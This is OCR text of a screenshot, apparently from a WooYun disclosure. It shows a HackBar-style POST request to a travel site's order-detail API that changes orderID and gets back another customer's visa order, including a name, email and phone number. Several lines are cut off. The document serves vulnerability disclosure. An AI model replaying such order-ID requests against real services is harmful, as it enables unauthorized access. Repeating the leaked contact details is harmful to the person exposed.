 api.ilvxing.com/api/morder/detail
INT SQL XSS Encryption Encoding Other
Load URL
api.ilvxing.com/api/morder/detail
Split URL
Execute
Enable Post data Enable Referrer
Post data
partnerID=ANDROID&version=2.4.0.0&versionCode=2440&sign= 0&orderID=70002
{"result":true,"code":"0000","msg":"\u64cd\u4f5c\u6210\u529f","data":
{"order_id":"70002","order_num":"201507211615259972","order_price":"149.00","create_time":1437466525,"check_time":1437466525,"close_time":0,"ord
\u5229\u971e","contact_email":"hulx624@126.com","contact_phone":"13426178540
","contact_message":"","admin_id":"0","plant":"4","pay_status":1,"coupon_money":"0.00","pay_money":149,"tel":10106066,"tel_label":"1010-6066","r
\u7b49\u5f85\u6536\u8d44\u6599","pro_type":"visa","product_name":"\u53f0\u6e7e\u5165\u53f0\u8bc1\u8d34\u5fc3\u529e\u7406\uff08\u514d\u7d27\u6025
\uff09","img_url":"http:\/\/img1.ilvxing.com\/country\/201502\/12\/fd542c2699d151f991116086739109fc.jpg","round_img_url":"http:\/\/img1.ilvxing.
\/10\/5e82d2a822d230e2c9ca50f8fee14697.png","start_time":"2015-07-21","start_time_ori":1437408000,"visa_order_id":"29414","order_type":"21","end
price":"149.00"}]}}
www.wooyun.org